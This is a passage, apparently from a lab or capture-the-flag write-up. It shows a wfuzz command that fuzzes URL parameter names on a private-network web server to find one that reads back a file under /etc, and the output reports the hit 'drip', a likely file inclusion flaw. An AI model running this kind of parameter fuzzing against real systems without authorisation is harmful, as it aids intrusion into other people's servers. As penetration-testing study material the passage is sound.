 └─# wfuzz -u 'http://192.168.0.243/?FUZZ=/etc/dripispowerful.html' -w /usr/share/wordlis
ts/dirbuster/directory-list-2.3-medium.txt --hw 21
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.243/?FUZZ=/etc/dripispowerful.html
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000172073:   200        40 L     68 W       590 Ch      "drip"